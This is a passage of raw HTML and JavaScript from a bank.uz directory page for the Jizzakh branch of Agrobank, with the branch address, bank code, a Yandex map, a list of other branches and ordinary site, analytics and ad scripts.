        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/org/agrobank" title="Agrobank" >
					<span >Agrobank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Джизакский филиал Агробанка</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Agrobank",
    "item": "https://bank.uz/org/agrobank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Джизакский филиал Агробанка",
    "item": "https://bank.uz/branches_atms/dzhizakskiy-filial-agrobanka"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Джизакский филиал Агробанка
 ID#12951</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "@id": "https://bank.uz/branches_atms/dzhizakskiy-filial-agrobanka",
        "url":"https://bank.uz/branches_atms/dzhizakskiy-filial-agrobanka",
                "telephone":"8 (371) 244-09-69,1216",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "131100, Джизакская область, Джизакский район, гп Учтепа, ул. Пахтакор, 4:uz:131100, Jizzax viloyati, Jizzax tumani, shahar posyolkasi, Uchtepa, ko'ch. \"Paxtakor\", 4",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "40.215192",
            "longitude": "67.909315"
        },
        "hasMap":"https://bank.uz/branches_atms/dzhizakskiy-filial-agrobanka",
                         "location":"131100, Джизакская область, Джизакский район, гп Учтепа, ул. Пахтакор, 4:uz:131100, Jizzax viloyati, Jizzax tumani, shahar posyolkasi, Uchtepa, ko'ch. \"Paxtakor\", 4",
                       "vatID":"201009732",
                                        "parentOrganization":"agrobank",
                        "branchCode":"00123",
                "priceRange":"$$$",
        "name": "Джизакский филиал Агробанка"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Справочная информация</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Банк</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/org/agrobank" class="org-info-right-text medium-text">
                                                      Agrobank                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Город</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Джиззак</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Адрес</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">131100, Джизакская область, Джизакский район, гп Учтепа, ул. Пахтакор, 4</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код банка</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">00123</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">ИНН</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">201009732</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Область</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Джизакская область</span>
                                            </div>

                                        </div>
                                                                        

                                                                        
                                                                            <div class="banki-mobile-banners">
                                                                                    </div>
                                        <div class="banki-mobile-banners-margin"></div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'67.909315','LAT':'40.215192','TEXT':'Джизакский филиал Агробанка'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.215192, 67.909315],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Другие филиалы                            </h3>
                            
            <div id="bx_3218110189_12943" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/dzhizakskiy-oblastnoy-territorialnyy-filial-agrobanka">
                    <span class="semibold-text">Джизакский областной территориальный филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">130100, Джизакская область, г. Джизак, ул. Байналминалчилар, 18</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Джиззак</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_12880" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/gallaaralskiy-filial-agrobanka">
                    <span class="semibold-text">Галлааральский филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">130400, Джизакская область, Галляаральский район, г. Галляарал, ул. Мустакиллик, 27</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Джиззак</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_12817" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/bakhmalskiy-filial-agrobanka">
                    <span class="semibold-text">Бахмальский филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">131000, Джизакская область, Бахмальский район, гп Усмат, ул. 9 мая, 5</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Джиззак</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_12797" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/arnasayskiy-filial-agrobanka">
                    <span class="semibold-text">Арнасайский филиал Агробанка</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">130200, Джизакская область, Арнасайский район, гп Голиблар, ул. Халклар дустлиги, 1</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Джиззак</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/agrobank">
                        <span class="medium-text">Agrobank</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/agrobank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Agrobank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Акционерный коммерческий банк «Агробанк» является крупнейшим банком Республики Узбекистан, с разветвленной сетью подразделений на всей территории страны, включающий в себя Каракалпакское Республиканское Управление и 12 региональных управлений, 170 фи...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100096, г. Ташкент, Чиланзарский р-н, ул. Мукими, д. 43</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий банк &quot;Агробанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКБ &quot;Агробанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">78, 30.04.2009</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/agrobank_branches">
                                                                                Филиалы: 171                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/agrobank_atms">
                                                                            Банкоматы: 665                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/agrobank_mini-banki">
                                                                            Мини банки: 311                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:8 (371) 244-09-69">
                                                                        <span class="org-info-right-text medium-text">8 (371) 244-09-69</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1216">
                                                                        <span class="org-info-right-text medium-text">1216</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 203-88-88">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 203-88-88</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.220265','LAT':'41.29482','TEXT':'Agrobank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.29482, 69.220265],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
